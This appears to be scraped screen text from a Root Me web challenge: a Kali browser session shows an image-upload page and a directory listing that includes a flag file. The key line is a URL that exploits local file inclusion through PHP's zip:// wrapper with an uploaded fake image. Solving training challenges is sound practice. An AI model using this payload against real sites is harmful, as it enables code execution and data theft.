 challenge01.root-me.org/web-serveur/ch43/index.php?page=zip://tmp/upload/AQy0SFiS4.jpg%23aa
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Root Me
Welcome to My Image Manager. The simple image sharing website for all pictures.
Select an image to upload:
Browse... No file selected.
Upload
...._nginx.http-level.inc._nginx.server-level.inc._perms._php-fpm.pool.inc._run.git.gitignoreflag-mipkBswUppqwXlq9ZydO.phpindex.phptmpupload.phpview.php
;